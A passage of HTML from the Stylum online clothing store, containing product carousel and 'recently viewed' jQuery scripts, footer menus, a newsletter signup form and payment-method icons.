                >
                  <button
                    id="ModalClose-8584468889882"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-8584468889882" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top left"><span id="Badge-template--24217596887322__166425773379ccdf7a-8584468889882" class="badge badge--bottom-left color-accent-2">Sale</span></div>
      </div>
      
     <div class="zoomywishid zoomywishid-8584468889882" data-product-id="8584468889882" data-handle = "stylum-women-printed-embroidered-rayon-kurta-pant-dupatta-set-kpdira" 
        data-image="//stylum.in/cdn/shop/files/KPDIRA_1_360x.jpg?v=1747973816"  data-variantname="S / Purple / Straight" data-title="Stylum Women Printed & Embroidered Rayon Kurta Pant Dupatta Set (KPDIRA)" data-variant="46554491027738" data-price="1249.0">
 </div>

  
    </div>
  </div>
       </li>
     
      
        
      </ul>
      </div>
    </product-recommendations>
</div>
<!-- end you may also like -->

<script>
    setTimeout(()=>{ 
let leng = $('.recommendations-collection').find('li.item').length
       $('.recommendations-collection ').show();
if(window.innerWidth == 1024 && leng >4 ) skickss(4)
      if(window.innerWidth > 1024 && leng >4 ) skickss(4)
     else if(window.innerWidth < 1024 && window.innerWidth > 991 && leng > 3 )skickss(3)
       else if(window.innerWidth < 991 && window.innerWidth > 769 && leng > 2 ) skickss(2)
      else if(window.innerWidth < 769 && leng > 1 ) skickss(1)
 },4000)
function skickss(int){
    $('.recommendations-collection ').show();
  $('.recommendations-collection ').slick({
  slidesToShow: int,
  slidesToScroll: 1,
  infinite: true,
  autoplay: true, 
  autoplaySpeed: 5000,
  speed: 300,
  responsive: [
          {
            breakpoint: 1024, 
              settings: { 
                slidesToShow: 4,
                slidesToScroll: 1,
                arrows: false,
                dots: false,
                infinite: true,
                centerMode: true,
                centerPadding: '100px'
              }
            },
           {
              breakpoint: 991, 
              settings: { 
                slidesToShow: 3,
                slidesToScroll: 1,
                arrows: false,
                dots: false,
                infinite: true,
                centerMode: true,
                centerPadding: '100px'
              }
            },
            {
              breakpoint: 769,
              settings: {
                centerMode: true,
                centerPadding: '100px',
                slidesToShow: 2,
                slidesToScroll: 1,
                infinite: true
              }
            },
            {
              breakpoint: 600,
              settings: {
                centerMode: true,
                centerPadding: '100px',
                 slidesToShow: 1,  
                slidesToScroll: 1,
                infinite: true
              }
            }
          ]
});   

}
</script>


 
</section><div id="shopify-section-template--24217596887322__1664862514b27e3cb9" class="shopify-section"><div id="recently-main-bx" class="page-width recently-view-section">
    <div class="seaction-heading-design"><h3 class="subtitle h3">Shop Our</h3><h2 class="title ">Recently Viewed</h2>
    </div>
  <!-- START recently-viewed -->
 <div class="recently-viewed-wrapper">
    <div class="recently-viewed-grid">
    <!-- Recently viewed products will appear here -->
      
    </div>
</div>



<script>
  if(localStorage.getItem("flag") =="true"){
    // localStorage.setItem("flag","true");
  }else{
    localStorage.clear();
    localStorage.setItem("flag","true");
}
  var a={};

    //start 
let deleted_product = []
  let deleted_product_id = []
   let soted_api = []
const productjs = JSON.parse(localStorage.getItem("recentlyViewedProduct"));
$(productjs).each(function(i,a){
 jQuery.getJSON(a.pHandle + '.js', function (product) {
  deleted_product.push(product.handle)
    deleted_product_id.push(product.id)
   })
   })


  
  let get_Handel_js = []
   let get_Handel_js_id = []
  let shorted_loc = []
  setTimeout(function(){
 // $('.recently-viewed-grid-item [product_js_hand]')
    // $(this).attr('product_js_hand')
   $(productjs).each(function(a,i){
  let get_Handel =   i.pHandle
   get_Handel_js.push(get_Handel)
     get_Handel_js_id.push(i.productId)
})   

      // short -id
    
  for(let i=0;i<get_Handel_js.length;i++){
    for(let j = 0;j<deleted_product_id.length;j++){
        if(deleted_product_id[j] > deleted_product_id[j+1]){ 
          let temp = deleted_product_id[j]
          deleted_product_id[j] = deleted_product_id[j+1]
          deleted_product_id[j+1] = temp     
      }
        if(get_Handel_js_id[j] > get_Handel_js_id[j+1]){ 
          let temp = get_Handel_js_id[j]
          get_Handel_js_id[j] = get_Handel_js_id[j+1]
          get_Handel_js_id[j+1] = temp     
      }
    }
  }
     for(let j = 0;j<get_Handel_js.length;j++){
    soted_api.push(deleted_product_id[j])
     shorted_loc.push(parseInt(get_Handel_js_id[j]))
      }

for(let i=0;i<get_Handel_js.length;i++){
if(deleted_product.indexOf(get_Handel_js[i])>-1 !== get_Handel_js.indexOf(deleted_product[i])>-1){
  // $('.recently-viewed-grid-item [product_js_hand|="'+get_Handel_js[i]+'"]').closest('.recently-viewed-grid-item').remove()
  for(let j=0;j<deleted_product.length;j++){
     if(deleted_product[i] != get_Handel_js[i]){
         if(soted_api[i] != shorted_loc[i]){
  if(get_Handel_js[i] == 'example-t-shirt'){
    $('.recently-viewed-grid-item [product_js_hand|="'+get_Handel_js[i]+'"]').closest('.recently-viewed-grid-item').remove()
    console.log(get_Handel_js[i])
  }
  }
      
  }
  }
 

  
//   if(soted_api[i] != shorted_loc[i]){
// console.log(soted_api[i])
// console.log('and')
// console.log(shorted_loc[i])
//   }
}       
}
 },7000)
   // end 
   </script>
<script>

  // a =a.join(' ');
 
function setRecentlyViewedProducts() {
  const productData = {
    productTitle: "Stylum Women's Self Woven Kantha Cotton Cord Set (KATHACORDS)",
    productId: "8078054457626",
    variantId: "44353318977818",
    option1: "SLavenderA-Line",
    pHandle: "stylum-womens-self-woven-kantha-cotton-cord-set-kathacords",
    productImg: "//stylum.in/cdn/shop/files/KATHACORDS_1_500x.webp?v=1747974050",
    productPrice: '₹999',
    compare_at_price: '₹2,599',
    productUrl: "/products/stylum-womens-self-woven-kantha-cotton-cord-set-kathacords",
    size:a,
    productImageAltText: "Kantha Cotton Cord Set"
  };

  const productList = [];
  let jsonResp, jsonRespArr, jsonRespArrStr;
  const numberOfProducts = 10;
  productList.push(productData);
  const currProductPageTitle = productData.productTitle;
  const productDataString = JSON.stringify(productList);
  const localData = localStorage.getItem("recentlyViewedProduct");

  if (localData === null) {
    localStorage.setItem("recentlyViewedProduct", productDataString);
  } else if (localData) {
    const oldProductData = localStorage.getItem("recentlyViewedProduct");
    const countProductData = (oldProductData.match(/productTitle/g) || []).length;
    const sameProduct = oldProductData.includes(currProductPageTitle);
    if (countProductData < numberOfProducts && sameProduct == false) {
      jsonResp = JSON.parse(oldProductData);
      jsonRespArr = jsonResp.concat(productList);
      jsonRespArrStr = JSON.stringify(jsonRespArr);
      localStorage.setItem("recentlyViewedProduct", jsonRespArrStr);
    } else if (countProductData >= numberOfProducts && sameProduct == false) {
      jsonResp = JSON.parse(oldProductData);
      jsonResp.shift();
      jsonRespArr = jsonResp.concat(productList);
      jsonRespArr = JSON.stringify(jsonRespArr);
      localStorage.setItem("recentlyViewedProduct", jsonRespArr);
    }
  }

  }
setRecentlyViewedProducts();

  function extractNumbersFromString(str) {
  const regex = /(\d+(\.\d+)?)/g;
  const numbers = str.match(regex) || [];
  return numbers.join('');
}

  
const localViewed = localStorage.recentlyViewedProduct;
function getRecentlyViewedProducts() {
  const productData = JSON.parse(localStorage.getItem("recentlyViewedProduct"));
  const recentlyViewedHtml = [];
  productData.map(item => {

    // console.log(item);

    var discount;

    var compare_at_price = parseFloat(extractNumbersFromString(item.compare_at_price));

    var pro_price = parseFloat(extractNumbersFromString(item.productPrice));

    var discount = (compare_at_price - pro_price)/ compare_at_price * 100;

    

    recentlyViewedHtml.unshift(`
    <div class="recently-viewed-grid-item item-product">
      <div class="thumbnail-container recently-view-product-img">
      <a href="${item.productUrl}">
		<img class="recently-viewed-img testing" src='${item.productImg}' loading="lazy" alt="${item.productImageAltText}"/>
    </a>
     <ul class="sizes-list size-item variant_id Size-he-Size" slize="size" product_js_hand="${item.pHandle}" product_js='${item.productId}' >
     
                   <div class="cart-button">
  <button
    data-product-id="${item.productId}"
    data-quantity="1"
    data-variant-id="${item.variantId}"
    onclick="addToCart(this)"
    type="button"
    class="product-form__submit button button--full-width button--primary">
    Add to Cart
    <div class="loading-overlay__spinner hidden">
      <svg
        aria-hidden="true"
        focusable="false"
        role="presentation"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </button>

              <button type="button" onclick="checkoutFunction(${item.variantId})" class="product--buy-now-button shopify-payment-button__button shopify-payment-button__button--unbranded">
                <span>Buy Now</span>
              </button>
              </div>
     </ul>

     
      <div class='group-buttons'>

      

      <div class="variants-wrapper" id='${item.option1}'>
        
      </div>
      
      </div>
      
    
      
      </div>
      
      <div class="product__info">
          <div class="block_product_info">
             <div class="r_product__title"><h3 class="recently-view-h3 card__heading h5"><a class="recently-viewed-a" product_jsx_handel="" href="${item.productUrl}">${item.productTitle}</a></h3></div>
             <div class="price  price--on-sale recently-view-price recently-view-price-container">
               
                   <div class="product_compareats_price" style="text-decoration: line-through;"><span>${item.compare_at_price}</span> </div>
                   <div class="product__price">${item.productPrice}
                   <span class="percentage-off">
        ${Math.round(discount)}% off
   
                   </span></div>
                 
              
              </div>
          </div>
       </div>
    </div>
   `);

  })
  const newProductData = `${recentlyViewedHtml.join("")}`;
  const fullContent = document.getElementsByClassName("recently-viewed-grid");
  fullContent[0].innerHTML = newProductData;
}

document.addEventListener("DOMContentLoaded", function (event) {
  getRecentlyViewedProducts();
    $(function(){
    setTimeout(function(){
    $('.recently-viewed-grid').slick({
    infinite: true,
    autoplay: false, 
    autoplaySpeed: 5000, 
    slidesToShow: 4,
    slidesToScroll: 1,
    responsive: [
          {
              breakpoint: 991, 
              settings: { 
                slidesToShow: 3,
                slidesToScroll: 1,
                arrows: false,
                dots: false,
                infinite: true,
                centerMode: true,
                centerPadding: '100px'
              }
            },
            {
              breakpoint: 769,
              settings: {
                centerMode: true,
                centerPadding: '100px',
                slidesToShow: 2,
                slidesToScroll: 1,
                infinite: true
              }
            },
            {
              breakpoint: 600,
              settings: {
                centerMode: true,
                centerPadding: '100px',
                 slidesToShow: 1,  
                slidesToScroll: 1,
                infinite: true
              }
            }
          ]
    });
   },3000);   
  });
});

</script>
<style>
.recently-viewed-wrapper {
    padding: 0;
}
.recently-viewed-img {
  width: 100%;
}
.recently-viewed-grid-item {
  display: flex;
  flex-direction: column;
  text-align: center;
  border-top: none;
  border-bottom: none;
  padding-bottom: 7px;
  overflow:hidden
}
.recently-viewed-a {
  text-decoration: none;
  color: black;
}
.recently-viewed-grid-item{position : relative}
.recently-viewed-wrapper .block_product_info{
  text-align: left;
}



.recently-viewed-wrapper .thumbnail-container:hover .recently-viewed-img{
  transform: scale(1.1);
  transition: opacity .8s,transform 2s cubic-bezier(0,0,.44,1.18),-webkit-transform 2s cubic-bezier(0,0,.44,1.18);
}

@media(max-width: 992px){
  
.recently-viewed-grid {
   grid-template-columns: repeat(3, 1fr);
}
}

@media(max-width: 767px){
  
.recently-viewed-grid {
   grid-template-columns: repeat(2, 1fr);
}
.recently-viewed-wrapper .title_block{font-size: 23px !important}
}
</style>
<script>
  setTimeout(function(){

  $('.sizes-list').each(function() {
    var maxSizesToShow = 6;
    var totalSizes = $(this).children('li').length;

    if (totalSizes >= maxSizesToShow) {
        // var hideCount = totalSizes - maxSizesToShow;

        // console.log('hide' + hideCount);
        // console.log('totalSizes' + totalSizes);

        // Hide the excess sizes
        $(this).children("li").slice(6).hide();

     
if(totalSizes > 6){

var product_handle = $(this).attr('product_js_hand');

    var product_link = 'https://stylum.in/products/'+product_handle;
    

    var html_li = '<li class="size-item" data-parent="more-sizes"><a href="'+product_link+'">...</a></li>';

    var target = $(this).find('li:last');

    $(html_li).insertAfter(target);
    
}
        
    }
});

}, 3000);
  

</script>

<!-- END recently-viewed -->
</div>
</div>
    </main>

    <div id="shopify-section-footer" class="shopify-section">


<link rel="stylesheet" href="//stylum.in/cdn/shop/t/43/assets/section-footer.css?v=132940613821423812301736758757">
<link rel="stylesheet" href="//stylum.in/cdn/shop/t/43/assets/component-newsletter.css?v=104773573852029490631736758757" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//stylum.in/cdn/shop/t/43/assets/component-list-menu.css?v=151968516119678728991736758757" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//stylum.in/cdn/shop/t/43/assets/component-list-payment.css?v=69253961410771838501736758757" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//stylum.in/cdn/shop/t/43/assets/component-list-social.css?v=52211663153726659061736758757" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//stylum.in/cdn/shop/t/43/assets/component-rte.css?v=69919436638515329781736758757" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//stylum.in/cdn/shop/t/43/assets/disclosure.css?v=646595190999601341736758757" media="print" onload="this.media='all'">

<noscript><link href="//stylum.in/cdn/shop/t/43/assets/component-newsletter.css?v=104773573852029490631736758757" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//stylum.in/cdn/shop/t/43/assets/component-list-menu.css?v=151968516119678728991736758757" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//stylum.in/cdn/shop/t/43/assets/component-list-payment.css?v=69253961410771838501736758757" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//stylum.in/cdn/shop/t/43/assets/component-list-social.css?v=52211663153726659061736758757" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//stylum.in/cdn/shop/t/43/assets/component-rte.css?v=69919436638515329781736758757" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//stylum.in/cdn/shop/t/43/assets/disclosure.css?v=646595190999601341736758757" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-footer-padding {
    padding-top: 30px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-footer-padding {
      padding-top: 40px;
      padding-bottom: 0px;
    }
  }

  @media (max-width: 768px) {
  .grid .footer-block.grid__item {
    margin: 0;
  }
  .grid .footer-block__heading {
    position: relative;
    margin: 0;
    padding: 0.8rem 0;
    cursor: pointer;
  }
  .grid .block-collapsed::after {
    content: "+";
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    width: 20px;
    text-align: center;
  }
  .grid .minus-sign::after {
    content: "-";
     position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    width: 20px;
    text-align: center;
  }
 
 
  .grid .footer-block__heading.block-collapsed + .footer-block__details-content {
    visibility: hidden;
    opacity: 0;
    height: 0;
    margin: 0;
    padding: 0;
    transition: all .2s ease-out;
    overflow: hidden;
  }
  .grid .footer-block__heading + .footer-block__details-content {
    visibility: visible;
    opacity: 1;
    height: auto;
    transition: all .2s ease-out;
    overflow: hidden;
    margin-bottom: 3rem;
  }
 

}</style><footer class="footer color-accent-2 gradient section-footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet "><div class="footer-block grid__item" ><h2 class="footer-block__heading">Get In Touch</h2><div class="footer-block__details-content rte">
                    <div class="footer-address">
	<!-- <p class="address"><i class="fa fa-home"></i> Plot No. 26-B and 26-C, Behind JK Tyre Showroom, Ganesh Vihar, Diggi Malpura Road, Sanganer, Jaipur-302029</p> -->
<p class="email"><i class="fa fa-envelope"></i> <a href="mailto:care@stylum.in">care@stylum.in</a></p>

</div>

<div class="footer-social-icon">
<div class="footer-social">
<p><a target="_blank" href="https://www.facebook.com/stylumindia" aria-label="Facebook Icon"><i class="fa fa-facebook"></i></a></p>
<p><a target="_blank" href="https://www.instagram.com/stylumindia" aria-label="Instagram-Icon"><i class="fa fa-instagram"></i></a></p>
	</div>
</div>
                  </div></div><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Top Categories</h2><ul class="footer-block__details-content list-unstyled"><li>
                          <a href="/collections/kurtas-kurtis" class="link link--text list-menu__item list-menu__item--link">
                            Kurtas & Kurtis
                          </a>
                        </li><li>
                          <a href="/collections/lounge-wear" class="link link--text list-menu__item list-menu__item--link">
                            Lounge Wear
                          </a>
                        </li><li>
                          <a href="/collections/plus-size" class="link link--text list-menu__item list-menu__item--link">
                            Plus Size
                          </a>
                        </li><li>
                          <a href="/collections/kurta-sets" class="link link--text list-menu__item list-menu__item--link">
                            Kurta sets
                          </a>
                        </li><li>
                          <a href="/collections/tops" class="link link--text list-menu__item list-menu__item--link">
                            Tops
                          </a>
                        </li><li>
                          <a href="/collections/dupatta" class="link link--text list-menu__item list-menu__item--link">
                            Dupatta
                          </a>
                        </li></ul></div><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Useful Link</h2><ul class="footer-block__details-content list-unstyled"><li>
                          <a href="/search" class="link link--text list-menu__item list-menu__item--link">
                            Search
                          </a>
                        </li><li>
                          <a href="/pages/contact" class="link link--text list-menu__item list-menu__item--link">
                            Contact Us
                          </a>
                        </li><li>
                          <a href="https://www.bluedart.com/tracking" class="link link--text list-menu__item list-menu__item--link">
                            Track Order
                          </a>
                        </li><li>
                          <a href="/blogs/news" class="link link--text list-menu__item list-menu__item--link">
                            Blog
                          </a>
                        </li><li>
                          <a href="/pages/about-us" class="link link--text list-menu__item list-menu__item--link">
                            About Us
                          </a>
                        </li></ul></div><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Information</h2><ul class="footer-block__details-content list-unstyled"><li>
                          <a href="/pages/refund-policy" class="link link--text list-menu__item list-menu__item--link">
                            Refund Policy
                          </a>
                        </li><li>
                          <a href="/pages/terms-and-conditions" class="link link--text list-menu__item list-menu__item--link">
                            Terms and Conditions
                          </a>
                        </li><li>
                          <a href="/pages/shipping-policy" class="link link--text list-menu__item list-menu__item--link">
                            Shipping Policy
                          </a>
                        </li><li>
                          <a href="/pages/privacy-policy" class="link link--text list-menu__item list-menu__item--link">
                            Privacy Policy
                          </a>
                        </li><li>
                          <a href="/pages/return-and-exchange-policy" class="link link--text list-menu__item list-menu__item--link">
                            Return and Exchange Policy
                          </a>
                        </li><li>
                          <a href="https://stylumin.myshopify.com/apps/return_prime" class="link link--text list-menu__item list-menu__item--link">
                            Return and Exchange Center
                          </a>
                        </li></ul></div><div class="footer-block grid__item footer-block--newsletter"><div class="footer-block__newsletter"><h2 class="footer-block__heading">Newsletter</h2><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><p class="footer-block__subheading">Subscribe to receive updates, access to exclusive deals, and more.</p><input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--footer"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Email"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--footer">
                    Email
                  </label>
                  <button type="submit" onclick="submit_function()" class="newsletter-form__button field__button" name="commit" id="Subscribe popup" aria-label="Subscribe">
                    
                    
                    <i class="fa fa-telegram"></i>
                  </button>
                </div></div></form></div></div>
        </div></div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer-bottom-section footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list"></ul>
          </div><div class="footer__copyright caption">
<!--      <small class="copyright__content">&copy; 2026, <a href="/" title="">stylumin</a></small>
          <small class="copyright__content"><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore"> </a></small> -->
          <span class="copyright__content">Copyright &copy; 2026 Stylum</span>
          
        </div>
        <div class="footer-payment-method"> 
          <ul class="payment-icons list--inline site-footer__icon-list">
            <li class="payment-icon"> <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"> <title id="pi-american_express">American Express</title> <g fill="none"> <path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path> <path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path> <path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg></li> 
            <li class="payment-icon"> <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"> <title id="pi-master">Mastercard</title> <path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle> <circle fill="#F79E1B" cx="23" cy="12" r="7"></circle> <path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg></li> 
            <li class="payment-icon"> <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" width="38" height="24" role="img" aria-labelledby="pi-paytm"> <title id="pi-paytm">Paytm</title> <rect x=".5" y=".5" width="37" height="23" rx="3" ry="3" fill="#fff" stroke="#000" stroke-opacity=".07"></rect> <path d="M14.17 13.32v2.6a.87.87 0 0 1-.74.91h-2.7a1.83 1.83 0 0 1-2-1.9 14.66 14.66 0 0 1 .06-2.08 1.81 1.81 0 0 1 1.69-1.54h1.19a.31.31 0 0 0 .34-.41.33.33 0 0 0-.23-.41H10c-.38 0-.46-.08-.46-.47V8.91a.3.3 0 0 1 .25-.35h2.39a1.87 1.87 0 0 1 1.92 2.1c.08.91.07 1.79.07 2.66zm-3.32 1.34a.34.34 0 0 0 .31.36h.61a.33.33 0 0 0 .36-.35v-1.13c0-.3-.16-.36-.72-.36s-.53.1-.56.37v1.11zm9.58-2.73v2.81a2 2 0 0 1-1.85 2.15h-2.45c-.34 0-.42-.07-.42-.42v-1.26a.3.3 0 0 1 .29-.35h2a.32.32 0 0 0 .36-.34.33.33 0 0 0-.31-.35h-1a1.94 1.94 0 0 1-2-1.86V9a.32.32 0 0 1 .26-.37h1.34c.34 0 .42.1.42.45v2.6c0 .45.1.54.55.54h.05c.62 0 .67-.05.67-.66V9a.36.36 0 0 1 .45-.5H20a.36.36 0 0 1 .42.42c.01 1.08.01 2.02.01 3.01zM4.57 14.48v1.94c0 .46-.06.51-.52.51H2.87a.3.3 0 0 1-.36-.36V9a.28.28 0 0 1 .22-.32H6.2a1.66 1.66 0 0 1 1.62 1.61 17.62 17.62 0 0 1 0 2.49 1.74 1.74 0 0 1-1.73 1.74H4.57zm0-2.08h.86a.32.32 0 0 0 .32-.31V11a.32.32 0 0 0-.28-.35h-.88v1.74z" fill="#22346c"></path> <path d="M28.94 9a2.2 2.2 0 0 1 2.86.1 7.28 7.28 0 0 1 1.15-.51 2.08 2.08 0 0 1 2.56 2v5.83c0 .36-.09.45-.45.45h-1.15a.35.35 0 0 1-.42-.42v-5.24a.6.6 0 0 0-.79-.64.55.55 0 0 0-.49.58v5.4a.31.31 0 0 1-.25.36h-1.43a.3.3 0 0 1-.35-.31v-5.43a.48.48 0 0 0-.29-.55 1.38 1.38 0 0 0-.71 0 .48.48 0 0 0-.26.53v5.21c0 .48-.06.55-.56.55h-1c-.36 0-.42-.08-.42-.44V9c0-.42.06-.47.46-.47h1.09a.42.42 0 0 1 .45.47zm-5.43 1.64h-.77a.33.33 0 0 1-.41-.4V9a.31.31 0 0 1 .25-.36h.1a2 2 0 0 0 1.74-1 2 2 0 0 1 .58-.57c.24-.16.42 0 .44.27v1.27h.7a.36.36 0 0 1 .42.42v1.22a.35.35 0 0 1-.42.42h-.66v5.83c0 .42-.07.48-.47.49h-1.09a.34.34 0 0 1-.42-.42c.01-1.87.01-5.78.01-5.92z" fill="#24b8eb"></path></svg></li> 
            <li class="payment-icon"> <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-rupay"> <title id="pi-rupay">RuPay</title> <g fill="none" fill-rule="evenodd"> <rect stroke-opacity=".07" stroke="#000" fill="#FFF" x=".5" y=".5" width="37" height="23" rx="3"></rect> <path fill="#097A44" d="M32 15.77l2-7.41 2 3.82z"></path> <path fill="#F46F20" d="M30.76 15.79l2-7.4 2 3.82z"></path> <path d="M20.67 8.2a2 2 0 0 0-1.56-.56h-3l-1.95 6.81h1.75l.66-2.31h1.23a3.4 3.4 0 0 0 1.9-.5 2.93 2.93 0 0 0 1.12-1.72 1.77 1.77 0 0 0-.15-1.72zm-3.21.94h1.12a.76.76 0 0 1 .55.15c.11.11.07.35 0 .53a1.08 1.08 0 0 1-.4.62 1.21 1.21 0 0 1-.7.2H17l.46-1.5zM9.14 9a1.64 1.64 0 0 0-.2-.61 1.3 1.3 0 0 0-.58-.53 2.75 2.75 0 0 0-1.08-.18H4l-2 6.75h1.73l.72-2.52H5.7c.47 0 .58.1.6.13.02.03.09.15 0 .65l-.16.6a3.35 3.35 0 0 0-.11.59v.55h1.79l.12-.43-.11-.08s-.07-.05-.06-.2c.027-.19.07-.377.13-.56l.1-.42a2.14 2.14 0 0 0 .1-1.11.88.88 0 0 0-.26-.41 2 2 0 0 0 .68-.54 2.79 2.79 0 0 0 .53-1c.07-.22.101-.45.09-.68zm-1.86.83a.84.84 0 0 1-.5.6 1.79 1.79 0 0 1-.64.09H4.86l.38-1.33h1.43a1.1 1.1 0 0 1 .53.09c.05 0 .21.07.08.5v.05zm4.9 2.17a2.11 2.11 0 0 1-.3.67 1 1 0 0 1-.87.43c-.34 0-.36-.14-.38-.2a1.24 1.24 0 0 1 .07-.52l.89-3.11H9.9l-.86 3a3 3 0 0 0-.15 1.32c.08.42.4.91 1.41.91.247.004.493-.03.73-.1a2.51 2.51 0 0 0 .6-.29l-.08.3h1.62l1.47-5.13H13L12.18 12zm12.93 1.1l.63-2.18c.24-.83-.07-1.21-.37-1.39A2.75 2.75 0 0 0 24 9.2a2.87 2.87 0 0 0-2 .68 2.75 2.75 0 0 0-.69 1.1l-.09.26h1.61v-.11a1.15 1.15 0 0 1 .25-.37.84.84 0 0 1 .56-.17.89.89 0 0 1 .46.08v.18c0 .06 0 .15-.25.23a2.13 2.13 0 0 1-.48.1l-.44.05a4 4 0 0 0-1.25.32c-.57.271-.99.78-1.15 1.39a1.25 1.25 0 0 0 .17 1.22c.289.307.7.468 1.12.44a2.43 2.43 0 0 0 1.07-.25l.4-.23v.33H25l.13-.48-.13-.07a.61.61 0 0 1 0-.22c0-.25.07-.43.11-.58zm-2.92-.1a.62.62 0 0 1 .34-.4 2.17 2.17 0 0 1 .57-.15l.29-.05.3-.07v.07a1.24 1.24 0 0 1-.51.75 1.44 1.44 0 0 1-.72.21.34.34 0 0 1-.25-.08.55.55 0 0 1-.02-.28zm7.91-3.68l-1.69 3v-3h-1.8l.39 5.13-.12.19a.8.8 0 0 1-.23.25.64.64 0 0 1-.24.08h-.68l-.39 1.37h.83a2 2 0 0 0 1.29-.34 9.55 9.55 0 0 0 1.27-1.71l3.17-5-1.8.03z" fill="#302F82"></path></g></svg></li> 
